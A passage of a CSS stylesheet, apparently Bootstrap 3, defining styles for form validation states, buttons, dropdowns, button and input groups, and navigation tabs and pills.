	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b
}

.has-warning .input-group-addon {
	color: #8a6d3b;
	background-color: #fcf8e3;
	border-color: #8a6d3b
}

.has-warning .form-control-feedback {
	color: #8a6d3b
}

.has-error .checkbox,
.has-error .checkbox-inline,
.has-error .control-label,
.has-error .help-block,
.has-error .radio,
.has-error .radio-inline,
.has-error.checkbox label,
.has-error.checkbox-inline label,
.has-error.radio label,
.has-error.radio-inline label {
	color: #a94442
}

.has-error .form-control {
	border-color: #a94442;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075)
}

.has-error .form-control:focus {
	border-color: #843534;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483
}

.has-error .input-group-addon {
	color: #a94442;
	background-color: #f2dede;
	border-color: #a94442
}

.has-error .form-control-feedback {
	color: #a94442
}

.has-feedback label~.form-control-feedback {
	top: 25px
}

.has-feedback label.sr-only~.form-control-feedback {
	top: 0
}

.help-block {
	display: block;
	margin-top: 5px;
	margin-bottom: 10px;
	color: #737373
}

@media (min-width:768px) {
	.form-inline .form-group {
		display: inline-block;
		margin-bottom: 0;
		vertical-align: middle
	}

	.form-inline .form-control {
		display: inline-block;
		width: auto;
		vertical-align: middle
	}

	.form-inline .form-control-static {
		display: inline-block
	}

	.form-inline .input-group {
		display: inline-table;
		vertical-align: middle
	}

	.form-inline .input-group .form-control,
	.form-inline .input-group .input-group-addon,
	.form-inline .input-group .input-group-btn {
		width: auto
	}

	.form-inline .input-group>.form-control {
		width: 100%
	}

	.form-inline .control-label {
		margin-bottom: 0;
		vertical-align: middle
	}

	.form-inline .checkbox,
	.form-inline .radio {
		display: inline-block;
		margin-top: 0;
		margin-bottom: 0;
		vertical-align: middle
	}

	.form-inline .checkbox label,
	.form-inline .radio label {
		padding-left: 0
	}

	.form-inline .checkbox input[type=checkbox],
	.form-inline .radio input[type=radio] {
		position: relative;
		margin-left: 0
	}

	.form-inline .has-feedback .form-control-feedback {
		top: 0
	}
}

.form-horizontal .checkbox,
.form-horizontal .checkbox-inline,
.form-horizontal .radio,
.form-horizontal .radio-inline {
	padding-top: 7px;
	margin-top: 0;
	margin-bottom: 0
}

.form-horizontal .checkbox,
.form-horizontal .radio {
	min-height: 27px
}

.form-horizontal .form-group {
	margin-right: -15px;
	margin-left: -15px
}

@media (min-width:768px) {
	.form-horizontal .control-label {
		padding-top: 7px;
		margin-bottom: 0;
		text-align: right
	}
}

.form-horizontal .has-feedback .form-control-feedback {
	right: 15px
}

@media (min-width:768px) {
	.form-horizontal .form-group-lg .control-label {
		padding-top: 14.33px;
		font-size: 18px
	}
}

@media (min-width:768px) {
	.form-horizontal .form-group-sm .control-label {
		padding-top: 6px;
		font-size: 12px
	}
}

.btn {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: 400;
	line-height: 1.42857143;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	-ms-touch-action: manipulation;
	touch-action: manipulation;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 4px
}

.btn.active.focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn:active:focus,
.btn:focus {
	outline: thin dotted;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}

.btn.focus,
.btn:focus,
.btn:hover {
	color: #333;
	text-decoration: none
}

.btn.active,
.btn:active {
	background-image: none;
	outline: 0;
	-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
	box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)
}

.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn {
	cursor: not-allowed;
	filter: alpha(opacity=65);
	-webkit-box-shadow: none;
	box-shadow: none;
	opacity: .65
}

a.btn.disabled,
fieldset[disabled] a.btn {
	pointer-events: none
}

.btn-default {
	color: #333;
	background-color: #fff;
	border-color: #ccc
}

.btn-default.focus,
.btn-default:focus {
	color: #333;
	background-color: #e6e6e6;
	border-color: #8c8c8c
}

.btn-default:hover {
	color: #333;
	background-color: #e6e6e6;
	border-color: #adadad
}

.btn-default.active,
.btn-default:active,
.open>.dropdown-toggle.btn-default {
	color: #333;
	background-color: #e6e6e6;
	border-color: #adadad
}

.btn-default.active.focus,
.btn-default.active:focus,
.btn-default.active:hover,
.btn-default:active.focus,
.btn-default:active:focus,
.btn-default:active:hover,
.open>.dropdown-toggle.btn-default.focus,
.open>.dropdown-toggle.btn-default:focus,
.open>.dropdown-toggle.btn-default:hover {
	color: #333;
	background-color: #d4d4d4;
	border-color: #8c8c8c
}

.btn-default.active,
.btn-default:active,
.open>.dropdown-toggle.btn-default {
	background-image: none
}

.btn-default.disabled,
.btn-default.disabled.active,
.btn-default.disabled.focus,
.btn-default.disabled:active,
.btn-default.disabled:focus,
.btn-default.disabled:hover,
.btn-default[disabled],
.btn-default[disabled].active,
.btn-default[disabled].focus,
.btn-default[disabled]:active,
.btn-default[disabled]:focus,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default,
fieldset[disabled] .btn-default.active,
fieldset[disabled] .btn-default.focus,
fieldset[disabled] .btn-default:active,
fieldset[disabled] .btn-default:focus,
fieldset[disabled] .btn-default:hover {
	background-color: #fff;
	border-color: #ccc
}

.btn-default .badge {
	color: #fff;
	background-color: #333
}

.btn-primary {
	color: #fff;
	background-color: #337ab7;
	border-color: #2e6da4
}

.btn-primary.focus,
.btn-primary:focus {
	color: #fff;
	background-color: #286090;
	border-color: #122b40
}

.btn-primary:hover {
	color: #fff;
	background-color: #286090;
	border-color: #204d74
}

.btn-primary.active,
.btn-primary:active,
.open>.dropdown-toggle.btn-primary {
	color: #fff;
	background-color: #286090;
	border-color: #204d74
}

.btn-primary.active.focus,
.btn-primary.active:focus,
.btn-primary.active:hover,
.btn-primary:active.focus,
.btn-primary:active:focus,
.btn-primary:active:hover,
.open>.dropdown-toggle.btn-primary.focus,
.open>.dropdown-toggle.btn-primary:focus,
.open>.dropdown-toggle.btn-primary:hover {
	color: #fff;
	background-color: #204d74;
	border-color: #122b40
}

.btn-primary.active,
.btn-primary:active,
.open>.dropdown-toggle.btn-primary {
	background-image: none
}

.btn-primary.disabled,
.btn-primary.disabled.active,
.btn-primary.disabled.focus,
.btn-primary.disabled:active,
.btn-primary.disabled:focus,
.btn-primary.disabled:hover,
.btn-primary[disabled],
.btn-primary[disabled].active,
.btn-primary[disabled].focus,
.btn-primary[disabled]:active,
.btn-primary[disabled]:focus,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary,
fieldset[disabled] .btn-primary.active,
fieldset[disabled] .btn-primary.focus,
fieldset[disabled] .btn-primary:active,
fieldset[disabled] .btn-primary:focus,
fieldset[disabled] .btn-primary:hover {
	background-color: #337ab7;
	border-color: #2e6da4
}

.btn-primary .badge {
	color: #337ab7;
	background-color: #fff
}

.btn-success {
	color: #fff;
	background-color: #5cb85c;
	border-color: #4cae4c
}

.btn-success.focus,
.btn-success:focus {
	color: #fff;
	background-color: #449d44;
	border-color: #255625
}

.btn-success:hover {
	color: #fff;
	background-color: #449d44;
	border-color: #398439
}

.btn-success.active,
.btn-success:active,
.open>.dropdown-toggle.btn-success {
	color: #fff;
	background-color: #449d44;
	border-color: #398439
}

.btn-success.active.focus,
.btn-success.active:focus,
.btn-success.active:hover,
.btn-success:active.focus,
.btn-success:active:focus,
.btn-success:active:hover,
.open>.dropdown-toggle.btn-success.focus,
.open>.dropdown-toggle.btn-success:focus,
.open>.dropdown-toggle.btn-success:hover {
	color: #fff;
	background-color: #398439;
	border-color: #255625
}

.btn-success.active,
.btn-success:active,
.open>.dropdown-toggle.btn-success {
	background-image: none
}

.btn-success.disabled,
.btn-success.disabled.active,
.btn-success.disabled.focus,
.btn-success.disabled:active,
.btn-success.disabled:focus,
.btn-success.disabled:hover,
.btn-success[disabled],
.btn-success[disabled].active,
.btn-success[disabled].focus,
.btn-success[disabled]:active,
.btn-success[disabled]:focus,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success,
fieldset[disabled] .btn-success.active,
fieldset[disabled] .btn-success.focus,
fieldset[disabled] .btn-success:active,
fieldset[disabled] .btn-success:focus,
fieldset[disabled] .btn-success:hover {
	background-color: #5cb85c;
	border-color: #4cae4c
}

.btn-success .badge {
	color: #5cb85c;
	background-color: #fff
}

.btn-info {
	color: #fff;
	background-color: #5bc0de;
	border-color: #46b8da
}

.btn-info.focus,
.btn-info:focus {
	color: #fff;
	background-color: #31b0d5;
	border-color: #1b6d85
}

.btn-info:hover {
	color: #fff;
	background-color: #31b0d5;
	border-color: #269abc
}

.btn-info.active,
.btn-info:active,
.open>.dropdown-toggle.btn-info {
	color: #fff;
	background-color: #31b0d5;
	border-color: #269abc
}

.btn-info.active.focus,
.btn-info.active:focus,
.btn-info.active:hover,
.btn-info:active.focus,
.btn-info:active:focus,
.btn-info:active:hover,
.open>.dropdown-toggle.btn-info.focus,
.open>.dropdown-toggle.btn-info:focus,
.open>.dropdown-toggle.btn-info:hover {
	color: #fff;
	background-color: #269abc;
	border-color: #1b6d85
}

.btn-info.active,
.btn-info:active,
.open>.dropdown-toggle.btn-info {
	background-image: none
}

.btn-info.disabled,
.btn-info.disabled.active,
.btn-info.disabled.focus,
.btn-info.disabled:active,
.btn-info.disabled:focus,
.btn-info.disabled:hover,
.btn-info[disabled],
.btn-info[disabled].active,
.btn-info[disabled].focus,
.btn-info[disabled]:active,
.btn-info[disabled]:focus,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info,
fieldset[disabled] .btn-info.active,
fieldset[disabled] .btn-info.focus,
fieldset[disabled] .btn-info:active,
fieldset[disabled] .btn-info:focus,
fieldset[disabled] .btn-info:hover {
	background-color: #5bc0de;
	border-color: #46b8da
}

.btn-info .badge {
	color: #5bc0de;
	background-color: #fff
}

.btn-warning {
	color: #fff;
	background-color: #f0ad4e;
	border-color: #eea236
}

.btn-warning.focus,
.btn-warning:focus {
	color: #fff;
	background-color: #ec971f;
	border-color: #985f0d
}

.btn-warning:hover {
	color: #fff;
	background-color: #ec971f;
	border-color: #d58512
}

.btn-warning.active,
.btn-warning:active,
.open>.dropdown-toggle.btn-warning {
	color: #fff;
	background-color: #ec971f;
	border-color: #d58512
}

.btn-warning.active.focus,
.btn-warning.active:focus,
.btn-warning.active:hover,
.btn-warning:active.focus,
.btn-warning:active:focus,
.btn-warning:active:hover,
.open>.dropdown-toggle.btn-warning.focus,
.open>.dropdown-toggle.btn-warning:focus,
.open>.dropdown-toggle.btn-warning:hover {
	color: #fff;
	background-color: #d58512;
	border-color: #985f0d
}

.btn-warning.active,
.btn-warning:active,
.open>.dropdown-toggle.btn-warning {
	background-image: none
}

.btn-warning.disabled,
.btn-warning.disabled.active,
.btn-warning.disabled.focus,
.btn-warning.disabled:active,
.btn-warning.disabled:focus,
.btn-warning.disabled:hover,
.btn-warning[disabled],
.btn-warning[disabled].active,
.btn-warning[disabled].focus,
.btn-warning[disabled]:active,
.btn-warning[disabled]:focus,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning,
fieldset[disabled] .btn-warning.active,
fieldset[disabled] .btn-warning.focus,
fieldset[disabled] .btn-warning:active,
fieldset[disabled] .btn-warning:focus,
fieldset[disabled] .btn-warning:hover {
	background-color: #f0ad4e;
	border-color: #eea236
}

.btn-warning .badge {
	color: #f0ad4e;
	background-color: #fff
}

.btn-danger {
	color: #fff;
	background-color: #d9534f;
	border-color: #d43f3a
}

.btn-danger.focus,
.btn-danger:focus {
	color: #fff;
	background-color: #c9302c;
	border-color: #761c19
}

.btn-danger:hover {
	color: #fff;
	background-color: #c9302c;
	border-color: #ac2925
}

.btn-danger.active,
.btn-danger:active,
.open>.dropdown-toggle.btn-danger {
	color: #fff;
	background-color: #c9302c;
	border-color: #ac2925
}

.btn-danger.active.focus,
.btn-danger.active:focus,
.btn-danger.active:hover,
.btn-danger:active.focus,
.btn-danger:active:focus,
.btn-danger:active:hover,
.open>.dropdown-toggle.btn-danger.focus,
.open>.dropdown-toggle.btn-danger:focus,
.open>.dropdown-toggle.btn-danger:hover {
	color: #fff;
	background-color: #ac2925;
	border-color: #761c19
}

.btn-danger.active,
.btn-danger:active,
.open>.dropdown-toggle.btn-danger {
	background-image: none
}

.btn-danger.disabled,
.btn-danger.disabled.active,
.btn-danger.disabled.focus,
.btn-danger.disabled:active,
.btn-danger.disabled:focus,
.btn-danger.disabled:hover,
.btn-danger[disabled],
.btn-danger[disabled].active,
.btn-danger[disabled].focus,
.btn-danger[disabled]:active,
.btn-danger[disabled]:focus,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger,
fieldset[disabled] .btn-danger.active,
fieldset[disabled] .btn-danger.focus,
fieldset[disabled] .btn-danger:active,
fieldset[disabled] .btn-danger:focus,
fieldset[disabled] .btn-danger:hover {
	background-color: #d9534f;
	border-color: #d43f3a
}

.btn-danger .badge {
	color: #d9534f;
	background-color: #fff
}

.btn-link {
	font-weight: 400;
	color: #337ab7;
	border-radius: 0
}

.btn-link,
.btn-link.active,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
	background-color: transparent;
	-webkit-box-shadow: none;
	box-shadow: none
}

.btn-link,
.btn-link:active,
.btn-link:focus,
.btn-link:hover {
	border-color: transparent
}

.btn-link:focus,
.btn-link:hover {
	color: #23527c;
	text-decoration: underline;
	background-color: transparent
}

.btn-link[disabled]:focus,
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:focus,
fieldset[disabled] .btn-link:hover {
	color: #777;
	text-decoration: none
}

.btn-group-lg>.btn,
.btn-lg {
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.3333333;
	border-radius: 6px
}

.btn-group-sm>.btn,
.btn-sm {
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

.btn-group-xs>.btn,
.btn-xs {
	padding: 1px 5px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

.btn-block {
	display: block;
	width: 100%
}

.btn-block+.btn-block {
	margin-top: 5px
}

input[type=button].btn-block,
input[type=reset].btn-block,
input[type=submit].btn-block {
	width: 100%
}

.fade {
	opacity: 0;
	-webkit-transition: opacity .15s linear;
	-o-transition: opacity .15s linear;
	transition: opacity .15s linear
}

.fade.in {
	opacity: 1
}

.collapse {
	display: none
}

.collapse.in {
	display: block
}

tr.collapse.in {
	display: table-row
}

tbody.collapse.in {
	display: table-row-group
}

.collapsing {
	position: relative;
	height: 0;
	overflow: hidden;
	-webkit-transition-timing-function: ease;
	-o-transition-timing-function: ease;
	transition-timing-function: ease;
	-webkit-transition-duration: .35s;
	-o-transition-duration: .35s;
	transition-duration: .35s;
	-webkit-transition-property: height, visibility;
	-o-transition-property: height, visibility;
	transition-property: height, visibility
}

.caret {
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: 2px;
	vertical-align: middle;
	border-top: 4px dashed;
	border-top: 4px solid\9;
	border-right: 4px solid transparent;
	border-left: 4px solid transparent
}

.dropdown,
.dropup {
	position: relative
}

.dropdown-toggle:focus {
	outline: 0
}

.dropdown-menu {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 1000;
	display: none;
	float: left;
	min-width: 160px;
	padding: 5px 0;
	margin: 2px 0 0;
	font-size: 14px;
	text-align: left;
	list-style: none;
	background-color: #fff;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border: 1px solid #ccc;
	border: 1px solid rgba(0, 0, 0, .15);
	border-radius: 4px;
	-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
	box-shadow: 0 6px 12px rgba(0, 0, 0, .175)
}

.dropdown-menu.pull-right {
	right: 0;
	left: auto
}

.dropdown-menu .divider {
	height: 1px;
	margin: 9px 0;
	overflow: hidden;
	background-color: #e5e5e5
}

.dropdown-menu>li>a {
	display: block;
	padding: 3px 20px;
	clear: both;
	font-weight: 400;
	line-height: 1.42857143;
	color: #333;
	white-space: nowrap
}

.dropdown-menu>li>a:focus,
.dropdown-menu>li>a:hover {
	color: #262626;
	text-decoration: none;
	background-color: #f5f5f5
}

.dropdown-menu>.active>a,
.dropdown-menu>.active>a:focus,
.dropdown-menu>.active>a:hover {
	color: #fff;
	text-decoration: none;
	background-color: #337ab7;
	outline: 0
}

.dropdown-menu>.disabled>a,
.dropdown-menu>.disabled>a:focus,
.dropdown-menu>.disabled>a:hover {
	color: #777
}

.dropdown-menu>.disabled>a:focus,
.dropdown-menu>.disabled>a:hover {
	text-decoration: none;
	cursor: not-allowed;
	background-color: transparent;
	background-image: none;
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false)
}

.open>.dropdown-menu {
	display: block
}

.open>a {
	outline: 0
}

.dropdown-menu-right {
	right: 0;
	left: auto
}

.dropdown-menu-left {
	right: auto;
	left: 0
}

.dropdown-header {
	display: block;
	padding: 3px 20px;
	font-size: 12px;
	line-height: 1.42857143;
	color: #777;
	white-space: nowrap
}

.dropdown-backdrop {
	position: fixed;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 990
}

.pull-right>.dropdown-menu {
	right: 0;
	left: auto
}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
	content: "";
	border-top: 0;
	border-bottom: 4px dashed;
	border-bottom: 4px solid\9
}

.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
	top: auto;
	bottom: 100%;
	margin-bottom: 2px
}

@media (min-width:768px) {
	.navbar-right .dropdown-menu {
		right: 0;
		left: auto
	}

	.navbar-right .dropdown-menu-left {
		right: auto;
		left: 0
	}
}

.btn-group,
.btn-group-vertical {
	position: relative;
	display: inline-block;
	vertical-align: middle
}

.btn-group-vertical>.btn,
.btn-group>.btn {
	position: relative;
	float: left
}

.btn-group-vertical>.btn.active,
.btn-group-vertical>.btn:active,
.btn-group-vertical>.btn:focus,
.btn-group-vertical>.btn:hover,
.btn-group>.btn.active,
.btn-group>.btn:active,
.btn-group>.btn:focus,
.btn-group>.btn:hover {
	z-index: 2
}

.btn-group .btn+.btn,
.btn-group .btn+.btn-group,
.btn-group .btn-group+.btn,
.btn-group .btn-group+.btn-group {
	margin-left: -1px
}

.btn-toolbar {
	margin-left: -5px
}

.btn-toolbar .btn,
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
	float: left
}

.btn-toolbar>.btn,
.btn-toolbar>.btn-group,
.btn-toolbar>.input-group {
	margin-left: 5px
}

.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
	border-radius: 0
}

.btn-group>.btn:first-child {
	margin-left: 0
}

.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

.btn-group>.btn:last-child:not(:first-child),
.btn-group>.dropdown-toggle:not(:first-child) {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.btn-group>.btn-group {
	float: left
}

.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn {
	border-radius: 0
}

.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,
.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
	outline: 0
}

.btn-group>.btn+.dropdown-toggle {
	padding-right: 8px;
	padding-left: 8px
}

.btn-group>.btn-lg+.dropdown-toggle {
	padding-right: 12px;
	padding-left: 12px
}

.btn-group.open .dropdown-toggle {
	-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
	box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)
}

.btn-group.open .dropdown-toggle.btn-link {
	-webkit-box-shadow: none;
	box-shadow: none
}

.btn .caret {
	margin-left: 0
}

.btn-lg .caret {
	border-width: 5px 5px 0;
	border-bottom-width: 0
}

.dropup .btn-lg .caret {
	border-width: 0 5px 5px
}

.btn-group-vertical>.btn,
.btn-group-vertical>.btn-group,
.btn-group-vertical>.btn-group>.btn {
	display: block;
	float: none;
	width: 100%;
	max-width: 100%
}

.btn-group-vertical>.btn-group>.btn {
	float: none
}

.btn-group-vertical>.btn+.btn,
.btn-group-vertical>.btn+.btn-group,
.btn-group-vertical>.btn-group+.btn,
.btn-group-vertical>.btn-group+.btn-group {
	margin-top: -1px;
	margin-left: 0
}

.btn-group-vertical>.btn:not(:first-child):not(:last-child) {
	border-radius: 0
}

.btn-group-vertical>.btn:first-child:not(:last-child) {
	border-top-right-radius: 4px;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}

.btn-group-vertical>.btn:last-child:not(:first-child) {
	border-top-left-radius: 0;
	border-top-right-radius: 0;
	border-bottom-left-radius: 4px
}

.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn {
	border-radius: 0
}

.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,
.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0
}

.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child {
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.btn-group-justified {
	display: table;
	width: 100%;
	table-layout: fixed;
	border-collapse: separate
}

.btn-group-justified>.btn,
.btn-group-justified>.btn-group {
	display: table-cell;
	float: none;
	width: 1%
}

.btn-group-justified>.btn-group .btn {
	width: 100%
}

.btn-group-justified>.btn-group .dropdown-menu {
	left: auto
}

[data-toggle=buttons]>.btn input[type=checkbox],
[data-toggle=buttons]>.btn input[type=radio],
[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],
[data-toggle=buttons]>.btn-group>.btn input[type=radio] {
	position: absolute;
	clip: rect(0, 0, 0, 0);
	pointer-events: none
}

.input-group {
	position: relative;
	display: table;
	border-collapse: separate
}

.input-group[class*=col-] {
	float: none;
	padding-right: 0;
	padding-left: 0
}

.input-group .form-control {
	position: relative;
	z-index: 2;
	float: left;
	width: 100%;
	margin-bottom: 0
}

.input-group-lg>.form-control,
.input-group-lg>.input-group-addon,
.input-group-lg>.input-group-btn>.btn {
	height: 46px;
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.3333333;
	border-radius: 6px
}

select.input-group-lg>.form-control,
select.input-group-lg>.input-group-addon,
select.input-group-lg>.input-group-btn>.btn {
	height: 46px;
	line-height: 46px
}

select[multiple].input-group-lg>.form-control,
select[multiple].input-group-lg>.input-group-addon,
select[multiple].input-group-lg>.input-group-btn>.btn,
textarea.input-group-lg>.form-control,
textarea.input-group-lg>.input-group-addon,
textarea.input-group-lg>.input-group-btn>.btn {
	height: auto
}

.input-group-sm>.form-control,
.input-group-sm>.input-group-addon,
.input-group-sm>.input-group-btn>.btn {
	height: 30px;
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px
}

select.input-group-sm>.form-control,
select.input-group-sm>.input-group-addon,
select.input-group-sm>.input-group-btn>.btn {
	height: 30px;
	line-height: 30px
}

select[multiple].input-group-sm>.form-control,
select[multiple].input-group-sm>.input-group-addon,
select[multiple].input-group-sm>.input-group-btn>.btn,
textarea.input-group-sm>.form-control,
textarea.input-group-sm>.input-group-addon,
textarea.input-group-sm>.input-group-btn>.btn {
	height: auto
}

.input-group .form-control,
.input-group-addon,
.input-group-btn {
	display: table-cell
}

.input-group .form-control:not(:first-child):not(:last-child),
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child) {
	border-radius: 0
}

.input-group-addon,
.input-group-btn {
	width: 1%;
	white-space: nowrap;
	vertical-align: middle
}

.input-group-addon {
	padding: 6px 12px;
	font-size: 14px;
	font-weight: 400;
	line-height: 1;
	color: #555;
	text-align: center;
	background-color: #eee;
	border: 1px solid #ccc;
	border-radius: 4px
}

.input-group-addon.input-sm {
	padding: 5px 10px;
	font-size: 12px;
	border-radius: 3px
}

.input-group-addon.input-lg {
	padding: 10px 16px;
	font-size: 18px;
	border-radius: 6px
}

.input-group-addon input[type=checkbox],
.input-group-addon input[type=radio] {
	margin-top: 0
}

.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child>.btn,
.input-group-btn:first-child>.btn-group>.btn,
.input-group-btn:first-child>.dropdown-toggle,
.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,
.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle) {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0
}

.input-group-addon:first-child {
	border-right: 0
}

.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,
.input-group-btn:first-child>.btn:not(:first-child),
.input-group-btn:last-child>.btn,
.input-group-btn:last-child>.btn-group>.btn,
.input-group-btn:last-child>.dropdown-toggle {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0
}

.input-group-addon:last-child {
	border-left: 0
}

.input-group-btn {
	position: relative;
	font-size: 0;
	white-space: nowrap
}

.input-group-btn>.btn {
	position: relative
}

.input-group-btn>.btn+.btn {
	margin-left: -1px
}

.input-group-btn>.btn:active,
.input-group-btn>.btn:focus,
.input-group-btn>.btn:hover {
	z-index: 2
}

.input-group-btn:first-child>.btn,
.input-group-btn:first-child>.btn-group {
	margin-right: -1px
}

.input-group-btn:last-child>.btn,
.input-group-btn:last-child>.btn-group {
	z-index: 2;
	margin-left: -1px
}

.nav {
	padding-left: 0;
	margin-bottom: 0;
	list-style: none
}

.nav>li {
	position: relative;
	display: block
}

.nav>li>a {
	position: relative;
	display: block;
	padding: 10px 15px
}

.nav>li>a:focus,
.nav>li>a:hover {
	text-decoration: none;
	background-color: #eee
}

.nav>li.disabled>a {
	color: #777
}

.nav>li.disabled>a:focus,
.nav>li.disabled>a:hover {
	color: #777;
	text-decoration: none;
	cursor: not-allowed;
	background-color: transparent
}

.nav .open>a,
.nav .open>a:focus,
.nav .open>a:hover {
	background-color: #eee;
	border-color: #337ab7
}

.nav .nav-divider {
	height: 1px;
	margin: 9px 0;
	overflow: hidden;
	background-color: #e5e5e5
}

.nav>li>a>img {
	max-width: none
}

.nav-tabs {
	border-bottom: 1px solid #ddd
}

.nav-tabs>li {
	float: left;
	margin-bottom: -1px
}

.nav-tabs>li>a {
	margin-right: 2px;
	line-height: 1.42857143;
	border: 1px solid transparent;
	border-radius: 4px 4px 0 0
}

.nav-tabs>li>a:hover {
	border-color: #eee #eee #ddd
}

.nav-tabs>li.active>a,
.nav-tabs>li.active>a:focus,
.nav-tabs>li.active>a:hover {
	color: #555;
	cursor: default;
	background-color: #fff;
	border: 1px solid #ddd;
	border-bottom-color: transparent
}

.nav-tabs.nav-justified {
	width: 100%;
	border-bottom: 0
}

.nav-tabs.nav-justified>li {
	float: none
}

.nav-tabs.nav-justified>li>a {
	margin-bottom: 5px;
	text-align: center
}

.nav-tabs.nav-justified>.dropdown .dropdown-menu {
	top: auto;
	left: auto
}

@media (min-width:768px) {
	.nav-tabs.nav-justified>li {
		display: table-cell;
		width: 1%
	}

	.nav-tabs.nav-justified>li>a {
		margin-bottom: 0
	}
}

.nav-tabs.nav-justified>li>a {
	margin-right: 0;
	border-radius: 4px
}

.nav-tabs.nav-justified>.active>a,
.nav-tabs.nav-justified>.active>a:focus,
.nav-tabs.nav-justified>.active>a:hover {
	border: 1px solid #ddd
}

@media (min-width:768px) {
	.nav-tabs.nav-justified>li>a {
		border-bottom: 1px solid #ddd;
		border-radius: 4px 4px 0 0
	}

	.nav-tabs.nav-justified>.active>a,
	.nav-tabs.nav-justified>.active>a:focus,
	.nav-tabs.nav-justified>.active>a:hover {
		border-bottom-color: #fff
	}
}

.nav-pills>li {
	float: left
}

.nav-pills>li>a {
	border-radius: 4px
}

.nav-pills>li+li {
	margin-left: 2px
}

.nav-pills>li.active>a,
.nav-pills>li.active>a:focus,
.nav-pills>li.active>a:hover {
	color: #fff;
	background-color: #337ab7
}

.nav-stacked>li {
	float: none
}

.nav-stacked>li+li {
	margin-top: 2px;
	margin-left: 0
}

.nav-justified {
	width: 100%
}

.nav-justified>li {
	float: none
}

.nav-justified>li>a {
	margin-bottom: 5px;
	text-align: center
}

.nav-justified>.dropdown .dropdown-menu {
	top: auto;
	left: auto
}

@media (min-width:768px) {
	.nav-justified>li {
		display: table-cell;
		width: 1%
	}

	.nav-justified>li>a {
		margin-bottom: 0
	}
}

.nav-tabs-justified {
	border-bottom: 0
}

.nav-tabs-justified>li>a {
	margin-right: 0;
	border-radius: 4px
}

.nav-tabs-justified>.active>a,
.nav-tabs-justified>.active>a:focus,
.nav-tabs-justified>.active>a:hover {
	border: 1px solid #ddd
}

@media (min-width:768px) {
	.nav-tabs-justified>li>a {
		border-bottom: 1px solid #ddd;
		border-radius: 4px 4px 0 0
	}

	.nav-tabs-justified>.active>a,
	.nav-tabs-justified>.active>a:focus,
	.nav-tabs-justified>.active>a:hover {
		border-bottom-color: #fff
	}
}

.tab-content>.tab-pane {
	display: none
}

.tab-content>.active {
	display: block
}

.nav-tabs .dropdown-menu {
	margin-top: -1px;
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.navbar {
	position: relative;
	min-height: 50px;
	margin-bottom: 20px;
	border: 1px solid transparent
}

@media (min-width:768px) {
	.navbar {
		border-radius: 4px
	}
}

@media (min-width:768px) {
